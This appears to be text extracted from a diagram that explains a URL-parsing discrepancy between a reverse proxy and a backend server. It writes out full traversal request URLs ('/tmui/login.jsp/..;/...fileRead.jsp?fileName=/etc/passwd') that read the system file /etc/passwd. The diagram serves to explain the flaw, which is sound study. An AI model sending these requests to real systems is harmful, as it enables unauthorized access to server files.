 Reverse Proxy Server
Backend Server
Parse URL
Parse URL
1
1
1
Client
Convert URL to
canonical form
Convert URL to
canonical form
1
L₁
L₁ ≠ L₂
L₂
2
If URL matches pattern
proxy request
else
self-process request
Resolve “../” in path
3
Process Request
/etc/passwd
returned
1. https://<IP>/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
2. https://<IP>/tmui/login.jsp/../tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
(colon removed as 1 gets transformed to 2. Resulting string in 2 has “../” which is a path!)
3. https://<IP>/tmui/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd